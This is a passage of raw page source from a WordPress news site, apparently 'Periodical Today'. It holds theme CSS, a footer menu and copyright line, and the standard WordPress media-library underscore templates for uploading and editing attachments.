				}.tdi_86_d38 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_86_d38{
margin-bottom:30px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_87_eed td-pb-border-top td_block_template_3 widget"  data-td-block-uid="tdi_87_eed" >
<style>
/* custom css */
.tdi_87_eed ul{
					text-align: left;
					justify-content: flex-start;
				}.tdi_87_eed .td-block-title a,
				.tdi_87_eed .td-block-title span{
					font-family:Raleway !important;font-weight:700 !important;
				}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ABOUT US</span></h4></div><div id=tdi_87_eed class="td_block_inner td-fix-index"><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-42994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42994"><a href="https://periodicaltoday.com/about/" data-wpel-link="internal">About</a></li>
<li id="menu-item-42993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42993"><a href="https://periodicaltoday.com/contact/" data-wpel-link="internal">Contact Us</a></li>
<li id="menu-item-42991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42991"><a href="https://periodicaltoday.com/feedback/" data-wpel-link="internal">Feedback</a></li>
<li id="menu-item-42992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42992"><a href="https://periodicaltoday.com/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></li>
<li id="menu-item-42990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42990"><a href="https://periodicaltoday.com/terms-use/" data-wpel-link="internal">Terms of Use</a></li>
<li id="menu-item-42989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42989"><a href="https://periodicaltoday.com/editorial-policy/" data-wpel-link="internal">Editorial Policy</a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_89_8c7  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_89_8c7{
                    vertical-align: baseline;
                }.tdi_89_8c7 .wpb_wrapper,
				.tdi_89_8c7 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_89_8c7 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_89_8c7 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_89_8c7{
padding-left:30px !important;
border-color:#c9c9c9 !important;
border-style:solid !important;
border-width: 0px 1px 0px 1px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_89_8c7{
margin-bottom:30px !important;
padding-left:0px !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_92_d88  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_92_d88{
                    vertical-align: baseline;
                }.tdi_92_d88 .wpb_wrapper,
				.tdi_92_d88 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_92_d88 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_92_d88 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_93_c1c td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_93_c1c" >
<style>

/* inline tdc_css att */

.tdi_93_c1c{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_93_c1c{
margin-left:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93_c1c{
margin-left:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_93_c1c{
padding-right:20px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_93_c1c .tdb-logo-a,
                .tdi_93_c1c h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_93_c1c .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_93_c1c .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_93_c1c .tdb-logo-img-wrap{
                    display: block;
                }.tdi_93_c1c .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_93_c1c .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_c1c .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_93_c1c .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }.tdi_93_c1c .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #1342f3;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_93_c1c .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93_c1c .tdb-logo-text-title{
                    font-family:Teko !important;font-size:50px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_c1c .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:25px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93_c1c .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_c1c .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_93_c1c .tdb-logo-text-title{
                    font-family:Teko !important;font-size:45px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_c1c .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:22px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style>
<div class="tdi_93_c1c_rand_style td-element-style"><style>
.tdi_93_c1c_rand_style{
background-color:#ffd800 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Periodical</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_94_38d" class="tdc-row stretch_row"><div class="vc_row tdi_95_318  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_95_318{
                    min-height: 0;
                }.tdi_95_318,
				.tdi_95_318 .tdc-columns{
				    display: block;
				}.tdi_95_318 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_95_318{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}

.tdi_95_318 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_94_38d_rand_style td-element-style" ><style>
.tdi_94_38d_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_97_097  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_97_097{
                    vertical-align: baseline;
                }.tdi_97_097 .wpb_wrapper,
				.tdi_97_097 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_97_097 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_97_097 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_98_189 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98_189" >
<style>
/* custom css */
.tdi_98_189 .tdm-descr{
                    color: #ffffff;
                
					font-family:Raleway !important;
				}.tdi_98_189 .tdm-descr a{
                    color: #ffd800;
                }.tdi_98_189 .tdm-descr a:hover{
                    color: #ffffff;
                }
</style><p class="tdm-descr">©Periodical Today a News magazine registered in Dubai</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6.1 (rara)
        Deploy mode: deploy
        
        uid: 697d83c1b5c8d
    -->

    
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Close dialog				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 0 B.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://periodicaltoday.com/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://periodicaltoday.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes && data.sizes.medium ) { #>
							<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

